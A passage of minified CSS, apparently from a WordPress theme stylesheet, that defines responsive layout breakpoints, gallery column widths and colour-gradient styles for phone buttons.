.left{margin-bottom:10px;text-align:center}.f2 .left .f2l{float:none;margin:0 auto;width:auto}.f2 .right{text-align:center}.f3 .left,.f4 .left{width:59%}.f3 .right,.f4 .right{width:40%}.f5 .frm .btn input[type="submit"]{padding:0.44em 0.3em}.f5 .frm .input_for_1_fields{margin-left:12%}footer .colm .widget.tabs_widget .tim,footer .colm .widget.tabs_widget .txt{float:none;width:100%}footer .colm .widget.tabs_widget .tim{text-align:center}.limg .left:nth-child(3n){margin-right:4px}.clLst li{margin-left:2%}.pdwbg{word-wrap:break-word}.scvps h2{font-size:50px}.scvps h3,.scvps p{font-size:20px}.bSe .sctm{width:100%}.scfm{margin:0px auto}.scon.wide{width:100%}.csc .thc,.row .thc{padding:0%;width:100%}.csc .thc.lst,.row .thc.lst{padding:0%}.csc .tth,.csc .oth,.csc .ofo,.csc .tfo,.row .tth,.row .oth,.row .ofo,.row .tfo{padding:0%;width:100%}.csc .tth.lst,.csc .oth.lst,.csc .ofo.lst,.csc .tfo.lst,.row .tth.lst,.row .oth.lst,.row .ofo.lst,.row .tfo.lst{padding:0%;width:100%}.csc .ofo,.row .ofo{padding:0%;width:100%}.csc .tfo,.csc .tfo.lst,.row .tfo,.row .tfo.lst{padding:0%;width:100%}.csc .fft,.row .fft{padding:0%;width:49%}.csc .fft:first-child,.row .fft:first-child{padding:0% 2% 0% 0%}.csc .fft.lst,.row .fft.lst{padding:0% 0% 0% 0%;width:100%}.csc .twc+.fft.lst,.row .twc+.fft.lst{padding:0%}.csc .fft+.twc.lst,.row .fft+.twc.lst{width:100%}.csc .fft+.twc,.row .fft+.twc{padding:0%}.entry-title{text-align:center}.afim.alignleft,.afim.alignright{float:none;margin:20px auto}header #logo img{max-width:200px !important}}@media only screen and (min-width: 772px){#nav_right{overflow:visible !important}}@media only screen and (max-width: 768px){header .center_logo #nav_right,header .side_logo #nav_right{display:none}.dfm{text-align:center;padding-bottom:20px}html{overflow-x:hidden}.mf nav{overflow-y:scroll}.html-hidden{height:100%;overflow:hidden}.html-hidden body{overflow:hidden}header{position:relative}.mff header.hic #head_wrp{display:block}header.hif{height:100% !important}header.hic{display:block}header.hic #head_wrp{display:table;position:relative !important}header #nav_right{background:#E9E9E9;position:absolute;top:100%;left:0;right:0;overflow-y:scroll;z-index:101}header #nav_right:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}header nav{box-sizing:border-box;clear:both;display:block;overflow:hidden;width:100%;z-index:10}header nav>ul>li.menu-item-has-children>a:after{content:' '}header nav .menu>li:first-child:before{border-width:6px;border-style:solid;border-color:transparent transparent #28cdfb transparent;content:'';display:block;height:0px;position:absolute;right:10px;top:-12px;width:0px}header nav ul{box-shadow:0 4px 11px -9px #000000;display:block}header nav ul li{background:#f9f9f9;display:block;float:none;padding:0px}header nav ul li:first-child{border-top:2px solid #28cdfb}header nav ul li a{box-sizing:border-box;border-top:1px solid #dcdcdc;display:block;height:36px;line-height:36px;padding-left:20px;width:100%}header nav ul li ul{box-sizing:border-box;box-shadow:none;border:none;margin-left:0px;position:static}header nav ul li ul li a:before{content:'-';padding-right:10px}header nav ul li ul li.menu-item-has-children>a:after{content:''}header .hmn{cursor:pointer;clear:right;display:table-cell;text-align:right;vertical-align:middle}header .hmn .rmn{background-image:linear-gradient(#5ad9fc 0%, #28cdfb 100%);border-radius:3px;border-style:solid;border-width:1px;border-color:#5ad9fc #28cdfb #28cdfb #28cdfb;color:#fff;font-size:32px;height:46px;line-height:46px;margin:0px 0px 0px 10px;text-align:center;width:46px}header #nav_right{display:block;float:right}header .h-i{display:table;vertical-align:middle;width:100%}header .h-i #logo,header .h-i #text-logo{text-align:left}header .center_logo #nav_right{display:block}header .center_logo #nav_right nav.right{display:block}header .phone{display:none !important}.phone_mobile,.thrive-shortcode-html .phone{color:#fff;display:block;margin:10px auto 0px auto;text-align:center}.phone_mobile a,.thrive-shortcode-html .phone a{color:#fff}.phone_mobile .apnr,.phone_mobile span.mphr,.thrive-shortcode-html .phone .apnr,.thrive-shortcode-html .phone span.mphr{color:#fff}.phone_mobile .apnr:before,.phone_mobile span.mphr:before,.thrive-shortcode-html .phone .apnr:before,.thrive-shortcode-html .phone span.mphr:before{color:#fff}.bSe .phone,.widget .phone,.thrive-shortcode-html .phone{color:#fff;display:block;margin:10px auto 0px auto;text-align:center}.bSe .phone a,.widget .phone a,.thrive-shortcode-html .phone a{color:#fff}.bSe .phone .apnr,.bSe .phone span.mphr,.widget .phone .apnr,.widget .phone span.mphr,.thrive-shortcode-html .phone .apnr,.thrive-shortcode-html .phone span.mphr{display:block;color:#fff}.bSe .phone .apnr:before,.bSe .phone span.mphr:before,.widget .phone .apnr:before,.widget .phone span.mphr:before,.thrive-shortcode-html .phone .apnr:before,.thrive-shortcode-html .phone span.mphr:before{color:#fff}.bSe .phone .fphr,.widget .phone .fphr,.thrive-shortcode-html .phone .fphr{display:none}.phone_mobile.blue .phr{background-color:#5ad9fc;background-image:-webkit-linear-gradient(top, #5ad9fc 0%,#28cdfb 100%);background-image:linear-gradient(to bottom,#5ad9fc 0%,#28cdfb 100%);box-shadow:inset 0px 1px 0px 0px #73defc;border-radius:3px;border:1px solid #04b9ec;text-shadow:1px 0px 1px #28cdfb}.phone_mobile.blue .phr:hover{background-color:#5ad9fc;background-image:-webkit-linear-gradient(bottom, #5ad9fc 0%,#28cdfb 100%);background-image:linear-gradient(to top,#5ad9fc 0%,#28cdfb 100%)}.bSe .phone.blue .phr,.widget .phone.blue .phr,.thrive-shortcode-html .phone.blue .phr{background-color:#5ad9fc;background-image:-webkit-linear-gradient(top, #5ad9fc 0%,#28cdfb 100%);background-image:linear-gradient(to bottom,#5ad9fc 0%,#28cdfb 100%);border-radius:3px;box-shadow:inset 0px 1px 0px 0px #73defc;border:1px solid #04b9ec;text-shadow:1px 0px 1px #28cdfb}.bSe .phone.blue .phr:hover,.widget .phone.blue .phr:hover,.thrive-shortcode-html .phone.blue .phr:hover{background-color:#5ad9fc;background-image:-webkit-linear-gradient(bottom, #5ad9fc 0%,#28cdfb 100%);background-image:linear-gradient(to top,#5ad9fc 0%,#28cdfb 100%)}.phone_mobile.brown .phr{background-color:#907c6d;background-image:-webkit-linear-gradient(top, #907c6d 0%,#736357 100%);background-image:linear-gradient(to bottom,#907c6d 0%,#736357 100%);box-shadow:inset 0px 1px 0px 0px #9b897b;border-radius:3px;border:1px solid #564a41;text-shadow:1px 0px 1px #736357}.phone_mobile.brown .phr:hover{background-color:#907c6d;background-image:-webkit-linear-gradient(bottom, #907c6d 0%,#736357 100%);background-image:linear-gradient(to top,#907c6d 0%,#736357 100%)}.bSe .phone.brown .phr,.widget .phone.brown .phr,.thrive-shortcode-html .phone.brown .phr{background-color:#907c6d;background-image:-webkit-linear-gradient(top, #907c6d 0%,#736357 100%);background-image:linear-gradient(to bottom,#907c6d 0%,#736357 100%);border-radius:3px;box-shadow:inset 0px 1px 0px 0px #9b897b;border:1px solid #564a41;text-shadow:1px 0px 1px #736357}.bSe .phone.brown .phr:hover,.widget .phone.brown .phr:hover,.thrive-shortcode-html .phone.brown .phr:hover{background-color:#907c6d;background-image:-webkit-linear-gradient(bottom, #907c6d 0%,#736357 100%);background-image:linear-gradient(to top,#907c6d 0%,#736357 100%)}.phone_mobile.dark .phr{background-color:#46637f;background-image:-webkit-linear-gradient(top, #46637f 0%,#34495e 100%);background-image:linear-gradient(to bottom,#46637f 0%,#34495e 100%);box-shadow:inset 0px 1px 0px 0px #4f6f8f;border-radius:3px;border:1px solid #22303d;text-shadow:1px 0px 1px #34495e}.phone_mobile.dark .phr:hover{background-color:#46637f;background-image:-webkit-linear-gradient(bottom, #46637f 0%,#34495e 100%);background-image:linear-gradient(to top,#46637f 0%,#34495e 100%)}.bSe .phone.dark .phr,.widget .phone.dark .phr,.thrive-shortcode-html .phone.dark .phr{background-color:#46637f;background-image:-webkit-linear-gradient(top, #46637f 0%,#34495e 100%);background-image:linear-gradient(to bottom,#46637f 0%,#34495e 100%);border-radius:3px;box-shadow:inset 0px 1px 0px 0px #4f6f8f;border:1px solid #22303d;text-shadow:1px 0px 1px #34495e}.bSe .phone.dark .phr:hover,.widget .phone.dark .phr:hover,.thrive-shortcode-html .phone.dark .phr:hover{background-color:#46637f;background-image:-webkit-linear-gradient(bottom, #46637f 0%,#34495e 100%);background-image:linear-gradient(to top,#46637f 0%,#34495e 100%)}.phone_mobile.liliac .phr{background-color:#ae0063;background-image:-webkit-linear-gradient(top, #ae0063 0%,#7b0046 100%);background-image:linear-gradient(to bottom,#ae0063 0%,#7b0046 100%);box-shadow:inset 0px 1px 0px 0px #c80072;border-radius:3px;border:1px solid #480029;text-shadow:1px 0px 1px #7b0046}.phone_mobile.liliac .phr:hover{background-color:#ae0063;background-image:-webkit-linear-gradient(bottom, #ae0063 0%,#7b0046 100%);background-image:linear-gradient(to top,#ae0063 0%,#7b0046 100%)}.bSe .phone.liliac .phr,.widget .phone.liliac .phr,.thrive-shortcode-html .phone.liliac .phr{background-color:#ae0063;background-image:-webkit-linear-gradient(top, #ae0063 0%,#7b0046 100%);background-image:linear-gradient(to bottom,#ae0063 0%,#7b0046 100%);border-radius:3px;box-shadow:inset 0px 1px 0px 0px #c80072;border:1px solid #480029;text-shadow:1px 0px 1px #7b0046}.bSe .phone.liliac .phr:hover,.widget .phone.liliac .phr:hover,.thrive-shortcode-html .phone.liliac .phr:hover{background-color:#ae0063;background-image:-webkit-linear-gradient(bottom, #ae0063 0%,#7b0046 100%);background-image:linear-gradient(to top,#ae0063 0%,#7b0046 100%)}.phone_mobile.navy .phr{background-color:#0080b2;background-image:-webkit-linear-gradient(top, #0080b2 0%,#005b7f 100%);background-image:linear-gradient(to bottom,#0080b2 0%,#005b7f 100%);box-shadow:inset 0px 1px 0px 0px #0092cc;border-radius:3px;border:1px solid #00364c;text-shadow:1px 0px 1px #005b7f}.phone_mobile.navy .phr:hover{background-color:#0080b2;background-image:-webkit-linear-gradient(bottom, #0080b2 0%,#005b7f 100%);background-image:linear-gradient(to top,#0080b2 0%,#005b7f 100%)}.bSe .phone.navy .phr,.widget .phone.navy .phr,.thrive-shortcode-html .phone.navy .phr{background-color:#0080b2;background-image:-webkit-linear-gradient(top, #0080b2 0%,#005b7f 100%);background-image:linear-gradient(to bottom,#0080b2 0%,#005b7f 100%);border-radius:3px;box-shadow:inset 0px 1px 0px 0px #0092cc;border:1px solid #00364c;text-shadow:1px 0px 1px #005b7f}.bSe .phone.navy .phr:hover,.widget .phone.navy .phr:hover,.thrive-shortcode-html .phone.navy .phr:hover{background-color:#0080b2;background-image:-webkit-linear-gradient(bottom, #0080b2 0%,#005b7f 100%);background-image:linear-gradient(to top,#0080b2 0%,#005b7f 100%)}.phone_mobile.pink .phr{background-color:#fee5f6;background-image:-webkit-linear-gradient(top, #fee5f6 0%,#fcb4e6 100%);background-image:linear-gradient(to bottom,#fee5f6 0%,#fcb4e6 100%);box-shadow:inset 0px 1px 0px 0px #fffeff;border-radius:3px;border:1px solid #fa83d6;text-shadow:1px 0px 1px #fcb4e6}.phone_mobile.pink .phr:hover{background-color:#fee5f6;background-image:-webkit-linear-gradient(bottom, #fee5f6 0%,#fcb4e6 100%);background-image:linear-gradient(to top,#fee5f6 0%,#fcb4e6 100%)}.bSe .phone.pink .phr,.widget .phone.pink .phr,.thrive-shortcode-html .phone.pink .phr{background-color:#fee5f6;background-image:-webkit-linear-gradient(top, #fee5f6 0%,#fcb4e6 100%);background-image:linear-gradient(to bottom,#fee5f6 0%,#fcb4e6 100%);border-radius:3px;box-shadow:inset 0px 1px 0px 0px #fffeff;border:1px solid #fa83d6;text-shadow:1px 0px 1px #fcb4e6}.bSe .phone.pink .phr:hover,.widget .phone.pink .phr:hover,.thrive-shortcode-html .phone.pink .phr:hover{background-color:#fee5f6;background-image:-webkit-linear-gradient(bottom, #fee5f6 0%,#fcb4e6 100%);background-image:linear-gradient(to top,#fee5f6 0%,#fcb4e6 100%)}.phone_mobile.purple .phr{background-color:#9e82b6;background-image:-webkit-linear-gradient(top, #9e82b6 0%,#8562a3 100%);background-image:linear-gradient(to bottom,#9e82b6 0%,#8562a3 100%);box-shadow:inset 0px 1px 0px 0px #aa92bf;border-radius:3px;border:1px solid #6b4e84;text-shadow:1px 0px 1px #8562a3}.phone_mobile.purple .phr:hover{background-color:#9e82b6;background-image:-webkit-linear-gradient(bottom, #9e82b6 0%,#8562a3 100%);background-image:linear-gradient(to top,#9e82b6 0%,#8562a3 100%)}.bSe .phone.purple .phr,.widget .phone.purple .phr,.thrive-shortcode-html .phone.purple .phr{background-color:#9e82b6;background-image:-webkit-linear-gradient(top, #9e82b6 0%,#8562a3 100%);background-image:linear-gradient(to bottom,#9e82b6 0%,#8562a3 100%);border-radius:3px;box-shadow:inset 0px 1px 0px 0px #aa92bf;border:1px solid #6b4e84;text-shadow:1px 0px 1px #8562a3}.bSe .phone.purple .phr:hover,.widget .phone.purple .phr:hover,.thrive-shortcode-html .phone.purple .phr:hover{background-color:#9e82b6;background-image:-webkit-linear-gradient(bottom, #9e82b6 0%,#8562a3 100%);background-image:linear-gradient(to top,#9e82b6 0%,#8562a3 100%)}.phone_mobile.red .phr{background-color:#ff7680;background-image:-webkit-linear-gradient(top, #ff7680 0%,#ff4351 100%);background-image:linear-gradient(to bottom,#ff7680 0%,#ff4351 100%);box-shadow:inset 0px 1px 0px 0px #ff9098;border-radius:3px;border:1px solid #ff1022;text-shadow:1px 0px 1px #ff4351}.phone_mobile.red .phr:hover{background-color:#ff7680;background-image:-webkit-linear-gradient(bottom, #ff7680 0%,#ff4351 100%);background-image:linear-gradient(to top,#ff7680 0%,#ff4351 100%)}.bSe .phone.red .phr,.widget .phone.red .phr,.thrive-shortcode-html .phone.red .phr{background-color:#ff7680;background-image:-webkit-linear-gradient(top, #ff7680 0%,#ff4351 100%);background-image:linear-gradient(to bottom,#ff7680 0%,#ff4351 100%);border-radius:3px;box-shadow:inset 0px 1px 0px 0px #ff9098;border:1px solid #ff1022;text-shadow:1px 0px 1px #ff4351}.bSe .phone.red .phr:hover,.widget .phone.red .phr:hover,.thrive-shortcode-html .phone.red .phr:hover{background-color:#ff7680;background-image:-webkit-linear-gradient(bottom, #ff7680 0%,#ff4351 100%);background-image:linear-gradient(to top,#ff7680 0%,#ff4351 100%)}.phone_mobile.yellow .phr{background-color:#fec04e;background-image:-webkit-linear-gradient(top, #fec04e 0%,#feae1b 100%);background-image:linear-gradient(to bottom,#fec04e 0%,#feae1b 100%);box-shadow:inset 0px 1px 0px 0px #fec967;border-radius:3px;border:1px solid #e59501;text-shadow:1px 0px 1px #feae1b}.phone_mobile.yellow .phr:hover{background-color:#fec04e;background-image:-webkit-linear-gradient(bottom, #fec04e 0%,#feae1b 100%);background-image:linear-gradient(to top,#fec04e 0%,#feae1b 100%)}.bSe .phone.yellow .phr,.widget .phone.yellow .phr,.thrive-shortcode-html .phone.yellow .phr{background-color:#fec04e;background-image:-webkit-linear-gradient(top, #fec04e 0%,#feae1b 100%);background-image:linear-gradient(to bottom,#fec04e 0%,#feae1b 100%);border-radius:3px;box-shadow:inset 0px 1px 0px 0px #fec967;border:1px solid #e59501;text-shadow:1px 0px 1px #feae1b}.bSe .phone.yellow .phr:hover,.widget .phone.yellow .phr:hover,.thrive-shortcode-html .phone.yellow .phr:hover{background-color:#fec04e;background-image:-webkit-linear-gradient(bottom, #fec04e 0%,#feae1b 100%);background-image:linear-gradient(to top,#fec04e 0%,#feae1b 100%)}.scvps .pvb{height:180px;width:250px}.scvps .vdc.video-container .wp-video,.scvps .vdc.video-container iframe{max-width:490px !important}.scvps .vdc.lv .mejs-overlay-button,.scvps .vdc.dv .mejs-overlay-button{height:170px;width:170px;z-index:100}.scvps .vdc.lv .mejs-overlay-button:hover,.scvps .vdc.dv .mejs-overlay-button:hover{height:180px;width:180px}.scvps .vdc.lv .pvb,.scvps .vdc.dv .pvb{background-size:15%}.scvps .vdc.lv .pvb a,.scvps .vdc.dv .pvb a{height:170px;width:170px}.scvps .vdc.lv .pvb a:hover,.scvps .vdc.dv .pvb a:hover{height:180px;width:180px}.scvps .vdc.video-container{left:0% !important;width:100%}.scvps .vdc.video-container iframe{width:100%}.scfm .ss a{width:29%}.scfm .ss:first-child{margin-left:15px}.scfm .ss span{margin:20px auto 20px auto}.scon.wide,.scon,.scon.wide.otit{width:100%}.scon.wide .frm input[type="text"],.scon.wide .frm .btn,.scon.wide .op-r,.scon .frm input[type="text"],.scon .frm .btn,.scon .op-r,.scon.wide.otit .frm input[type="text"],.scon.wide.otit .frm .btn,.scon.wide.otit .op-r{width:100%}.csc .colm,.row .colm{margin-right:0 !important;padding:0% !important;width:100% !important}header ul.menu>li>a{color:#4e4e4e !important}.pt_two,.pt_three,.pt_four,.pt_five{float:none;margin:10px 0px !important;width:100%}}@media only screen and (max-width: 768px) and (min-width: 540px){header .mhl{width:100%}.wrp{width:490px}.wrp .bpd{width:382px}.bSeCont .bSe.fullWidth{width:490px}.fullWidth .out{width:5470px}.cnt .bpd .out{width:5362px}.fullWidth .in,.bpd .in{width:768px !important}.fullWidth .cck{width:490px !important}.bpd .cck{width:382px !important}.fullWidth .gallery-columns-1 .gallery-item{width:100% !important}.fullWidth .gallery-columns-1 .gallery-item dt a{height:400px;width:400px}.fullWidth .gallery-columns-2 .gallery-item{width:50% !important}.fullWidth .gallery-columns-2 .gallery-item dt a{height:200px;width:200px}.fullWidth .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.fullWidth .gallery-columns-3 .gallery-item dt a{height:133.333333333px;width:133.333333333px}.fullWidth .gallery-columns-4 .gallery-item{width:25% !important}.fullWidth .gallery-columns-4 .gallery-item dt a{height:100px;width:100px}.tve_post_lp .gallery-columns-1 .gallery-item{width:100% !important}.tve_post_lp .gallery-columns-1 .gallery-item dt a{height:400px;width:400px}.tve_post_lp .gallery-columns-2 .gallery-item{width:50% !important}.tve_post_lp .gallery-columns-2 .gallery-item dt a{height:200px;width:200px}.tve_post_lp .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.tve_post_lp .gallery-columns-3 .gallery-item dt a{height:133.333333333px;width:133.333333333px}.tve_post_lp .gallery-columns-4 .gallery-item{width:25% !important}.tve_post_lp .gallery-columns-4 .gallery-item dt a{height:100px;width:100px}.bpd .gallery-columns-1 .gallery-item{width:100% !important}.bpd .gallery-columns-1 .gallery-item dt a{height:370px;width:370px}.bpd .gallery-columns-2 .gallery-item{width:50% !important}.bpd .gallery-columns-2 .gallery-item dt a{height:185px;width:185px}.bpd .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.bpd .gallery-columns-3 .gallery-item dt a{height:123.333333333px;width:123.333333333px}.bpd .gallery-columns-4 .gallery-item{width:25% !important}.bpd .gallery-columns-4 .gallery-item dt a{height:92.5px;width:92.5px}.bSeCont .gallery-columns-1 .gallery-item{width:100% !important}.bSeCont .gallery-columns-1 .gallery-item dt a{height:450px;width:450px}.bSeCont .gallery-columns-2 .gallery-item{width:50% !important}.bSeCont .gallery-columns-2 .gallery-item dt a{height:225px;width:225px}.bSeCont .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.bSeCont .gallery-columns-3 .gallery-item dt a{height:150px;width:150px}.bSeCont .gallery-columns-4 .gallery-item{width:25% !important}.bSeCont .gallery-columns-4 .gallery-item dt a{height:112.5px;width:112.5px}.fullWidth .gallery-columns-5 .gallery-item,.fullWidth .gallery-columns-6 .gallery-item,.fullWidth .gallery-columns-7 .gallery-item,.fullWidth .gallery-columns-8 .gallery-item,.fullWidth .gallery-columns-9 .gallery-item,.bpd .gallery-columns-5 .gallery-item,.bpd .gallery-columns-6 .gallery-item,.bpd .gallery-columns-7 .gallery-item,.bpd .gallery-columns-8 .gallery-item,.bpd .gallery-columns-9 .gallery-item,.bSeCont .gallery-columns-5 .gallery-item,.bSeCont .gallery-columns-6 .gallery-item,.bSeCont .gallery-columns-7 .gallery-item,.bSeCont .gallery-columns-8 .gallery-item,.bSeCont .gallery-columns-9 .gallery-item{width:33.33% !important}.bSe.left .lfa,.bSe.right .lfa{width:362px}.bSe.bpd .lfa{width:360px}.hmn{display:table-cell;vertical-align:middle}#logo,#text_logo{display:table-cell;float:none}#head_wrp{display:block}.bSe footer{*height:160px}input#search-field{padding:0px 20px}.cnt .sAs.left,.cnt .sAs.right{float:none;margin:0px;width:490px}.cnt .bSe.left,.cnt .bSe.right{float:none;width:490px}.ftw .colm{margin-bottom:40px;width:100%}.lrp input[type="text"]{width:100%}.aut div.right{width:68%}.aut div.right.noSocial{width:77%}.cmc div.right{width:74%}.crp{margin-bottom:20px}.sAs .search_widget #search-field{width:80%}.lg.left{text-align:center}.lost{width:50%}.no_content_msg .lost{width:60%}.gr .gri img{display:inline}.gr .foc{margin-bottom:10px;width:44%}.gr .foc.lst{margin-bottom:0px}.gr .fic{margin-bottom:10px;width:48%}.gr .fic.lst{margin-bottom:0px;width:98%}.gr .tfo{width:48%}.gr .foc:nth-child(2)+.twc{width:98%}.gr .foc:first-child+.twc{margin-bottom:10px;width:48%}.gr .twc+.foc.lst{width:98%}.gr .twc+.foc+.lst{width:98%}.gr .twc{width:47%}.f2 .wrp{padding:0px 20px}.f3,.f4,.f5{text-align:center}.f3 ul,.f4 ul,.f5 ul{margin:0 auto;text-align:left}.f3 .wrp,.f4 .wrp,.f5 .wrp{box-sizing:border-box;padding:0px 20px}.f3 .left,.f3 .right,.f4 .left,.f4 .right,.f5 .left,.f5 .right{width:100%}.f3 .left,.f4 .left,.f5 .left{margin-bottom:10px}.f5{width:100%}.f5 .f5l{float:none;margin:0 auto;width:auto}.f5 .frm{padding-left:0px}.f5 .frm input[type="text"],.f5 .frm .op-r{float:none;margin:0 auto 10px auto;width:91%}.f5 .frm .btn{float:none;margin:0 auto;width:91%}.bSe .f5 .frm .submit_with_2_fields{width:91%}.bSe .f5 .frm .input_for_1_fields{width:90%}.bSe .f5 .frm .input_for_1_fields,.bSe .f5 .frm .submit_with_1_fields{margin:0px 0px 10px 0px}.pgs .colm{float:none;width:100%}footer .colm .widget.tabs_widget .tim,footer .colm .widget.tabs_widget .txt{float:left}footer .colm .widget.tabs_widget .tim{width:10%}footer .colm .widget.tabs_widget .txt{width:80%}.pdwbg{word-wrap:break-word}.scbg .bth tr td.ahsp{min-width:60%}.scvps .pvb{height:150px;width:220px}.scfm a:first-child{margin-left:15px}.scon.wide,.scon,.scon.wide.otit{width:100%}.scon.wide .frm input[type="text"],.scon.wide .frm .btn,.scon.wide .op-r,.scon .frm input[type="text"],.scon .frm .btn,.scon .op-r,.scon.wide.otit .frm input[type="text"],.scon.wide.otit .frm .btn,.scon.wide.otit .op-r{width:100%}.csc .colm{margin-right:0 !important;width:100% !important}.scfm .ss{margin-left:0px}.bcs{max-width:100%}}@media only screen and (max-width: 620px) and (min-width: 540px){.cnt .bSe.left .acm,.cnt .bSe.fullWidth .acm{left:auto;right:0px}.trg{border-width:6px 0px 0 6px;left:-6px}}@media only screen and (max-width: 660px){.galleryOverlay{background:rgba(0,0,0,0.95)}.galleryOverlay .nav_prev,.galleryOverlay .nav_next{display:none;line-height:0;font-size:0;height:0;overflow:hidden}.galleryOverlay .nav_close{background:url("../images/sprite-web.png") no-repeat -6px -109px;bottom:4px;top:auto;opacity:0.6;right:10px;z-index:1004}.galleryOverlay .nav_close.nav_close_cnt{bottom:4px;top:auto}.galleryOverlay .nav_close:before{content:''}.galleryOverlay .g_count{border-top-left-radius:9px;border-top-right-radius:9px;background:#000}.galleryOverlay .gl_ctrl{display:none;line-height:0;font-size:0;height:0;overflow:hidden}.galleryOverlay .gl_ctrl_wrp{background:none;float:left}.galleryOverlay .gl_ctrl_wrp .mob_text{float:right}.galleryOverlay .gl_ctrl_wrp .img_count{float:left;margin-right:5px}.galleryOverlay .g_count{border-radius:0;display:block;padding:0px 20px;width:auto}.galleryOverlay .g_count .cap_txt{display:none}.galleryOverlay .g_count .mob_text{display:inline-block;font-size:14px}}@media only screen and (max-width: 540px){.wrp{width:340px}.wrp .bpd{width:265px}.bSeCont .bSe.fullWidth{width:340px}.fullWidth .out{width:5320px}.cnt .bpd .out{width:5245px}.fullWidth .in,.bpd .in{width:540px !important}.fullWidth .cck{width:340px !important}.bpd .cck{width:265px !important}.fullWidth .gallery .gallery-item,.bpd .gallery .gallery-item,.bSeCont .gallery .gallery-item{width:100% !important}.fullWidth .gallery .gallery-item dt a,.bpd .gallery .gallery-item dt a,.bSeCont .gallery .gallery-item dt a{height:180px;width:180px}.bSe.left .lfa,.bSe.right .lfa{width:310px}.bSe.bpd .lfa{width:242px}.f2 .wrp{padding:0px 20px}.f3,.f4,.f5{text-align:center}.f3 ul,.f4 ul,.f5 ul{margin:0 auto;text-align:left}.f3 .wrp,.f4 .wrp,.f5 .wrp{box-sizing:border-box;padding:0px 20px}.f3 .left,.f3 .right,.f4 .left,.f4 .right,.f5 .left,.f5 .right{width:100%}.f3 .left,.f4 .left,.f5 .left{margin-bottom:10px}.f5 .f5l{float:none;margin:0 auto;width:auto;width:100%}.f5 .frm{padding-left:0px}.f5 .frm input[type="text"],.f5 .frm .op-r{float:none;margin:0 auto 10px auto;width:91%}.f5 .frm .btn{float:none;margin:0 auto;width:91%}.bSe .f5 .frm .submit_with_2_fields{width:91%}.bSe .f5 .frm .input_for_1_fields{width:90%}.bSe .f5 .frm .input_for_1_fields,.bSe .f5 .frm .submit_with_1_fields{margin:0px 0px 10px 0px}header #logo,header #text_logo{float:none}header .lg.left{float:none;text-align:center}header .hsm{margin:0 auto;width:95%}header .hsm input[type="text"]{width:80.3%}header .hmn{float:none;padding:10px 0px;width:100%}header .mhl{width:100%}.cnt .colm{float:none;width:100%}header nav ul li ul{width:92%}header nav ul li ul li ul{width:93%}.ftw .colm{margin-top:20px;margin-left:0px;max-width:auto;width:100%}.ftw .colm:first-child{margin-top:0px}.cnt .sAs.left,.cnt .sAs.right{float:none;margin:0px;width:340px}.cnt .bSe.right,.cnt .bSe.left{float:none;width:340px}.ctb .cmt{display:none}.nam{float:none;margin:0 auto;width:110px}.cmc{padding:10px;font-size:90%;line-height:1.35em}.pgn a{font-size:.7em}.crp{float:right !important}.crp .rty{float:none}.sAs .search_widget #search-field{width:70%}.follow_me .side_body ul li a.sm{margin-left:15px}#logo,#text_logo{display:block;max-width:100%}.lost{width:80%}.aut>div.right{width:57%}.aut>div.right.noSocial{width:66%}.no_content_msg .lost{width:100%}.cmc>.left{float:none}.cmc>.left img{margin:0 auto}.cmc>div.right{float:none;width:100%}.gr .colm.twc,.gr .colm.oth,.gr .colm.tth,.gr .colm.foc,.gr .colm.fic,.gr .colm.tfo{margin-bottom:10px;width:98% !important}.gr .colm.twc:last-child,.gr .colm.oth:last-child,.gr .colm.tth:last-child,.gr .colm.foc:last-child,.gr .colm.fic:last-child,.gr .colm.tfo:last-child{margin-bottom:0px}.gr .colm.twc.lst,.gr .colm.oth.lst,.gr .colm.tth.lst,.gr .colm.foc.lst,.gr .colm.fic.lst,.gr .colm.tfo.lst{width:98%}.gr .colm.twc .gri img,.gr .colm.oth .gri img,.gr .colm.tth .gri img,.gr .colm.foc .gri img,.gr .colm.fic .gri img,.gr .colm.tfo .gri img{display:inline}.bSe .f5 .frm .input_for_1_fields{width:85%}.pgs .colm{float:none;width:100%}.rpl,.crp,.crp{margin-right:0px}.limg .left:nth-child(3n){margin-right:0px}.limg .left img{height:86px;width:86px}.pdwbg{word-wrap:break-word}.scbg .bth tr td.ahsp{min-width:60%}.scvps .pvb{height:150px;width:220px}.scfm a:first-child{margin-left:15px}.scon.wide,.scon,.scon.wide.otit{width:100%}.scon.wide .frm input[type="text"],.scon.wide .frm .btn,.scon.wide .op-r,.scon .frm input[type="text"],.scon .frm .btn,.scon .op-r,.scon.wide.otit .frm input[type="text"],.scon.wide.otit .frm .btn,.scon.wide.otit .op-r{width:100%}.scvps h1{font-size:30px}.scvps h2,.scvps p{font-size:18px}.scvps .vdc.video-container{width:100%}.scvps .vdc.video-container .wp-video,.scvps .vdc.video-container iframe{max-width:340px !important;min-width:340px}.aIm.pst.right{float:none;margin:0 auto}.aIm.pst.right img{margin:0 auto}.cnt section .meta{width:70%}.bSe h1{font-size:33px !important}.bSe h2{font-size:25px !important}.bSe h3{font-size:20px !important}.bSe h4{font-size:19px !important}.bSe h5{font-size:17px !important}.bSe h6{font-size:13px !important}.mms,.mmt{font-size:33px !important}.shortcode_tabs.vert_tabs .scT>ul.scT-tab{float:none;width:100%}.shortcode_tabs.vert_tabs .scT>ul.scT-tab li{border-top-right-radius:9px;border-bottom-left-radius:0;float:left}.shortcode_tabs.vert_tabs .scTC{width:100%}.cdt .cdto{margin-right:12px}.cdt .cdto:last-of-type:before{content:''}.mbi .mbl{display:none}}@media only screen and (max-width: 380px){.wrp{padding-left:0px;padding-right:0px;width:300px}.wrp .bpd{width:249px}.bSeCont .bSe.fullWidth{width:300px}.fullWidth .awr{padding:0}.bSeCont .out{margin-left:-20px;margin-right:-20px}.fullWidth .out{width:5300px}.cnt .bpd .out{width:5229px}.fullWidth .in,.bpd .in,.bSeCont .in{width:300px !important}.fullWidth .cck,.bSeCont .cck{width:300px !important}.bpd .cck{width:249px !important}.bSe.left .lfa,.bSe.right .lfa{width:290px}.bSe.bpd .lfa{width:200px}header .hmn{float:none;padding:10px 0px;width:100%}.cnt .sAs.right,.cnt .sAs.left{float:none;margin:0px;width:300px}.cnt .bSe.right,.cnt .bSe.left{float:none;width:300px}#search-button{width:34px}.aIm{max-width:180px}table td,table th{padding:0px}footer{color:#fff;margin-top:50px;padding:45px 0 20px 0}.ftw .col{margin-left:0px}.ftw #search-field{padding:0px 0px}.aut div.left{text-align:center}.aut div.left 